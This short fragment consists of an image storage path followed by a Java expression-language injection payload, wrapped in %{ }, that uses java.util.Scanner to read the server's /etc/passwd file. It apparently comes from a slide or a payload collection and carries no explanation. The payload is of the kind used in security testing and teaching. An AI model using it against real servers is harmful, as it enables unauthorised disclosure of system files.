 %{
new java.util.Scanner(new java.io.File("/etc/passwd")).useDelimiter("\\Z").next()
}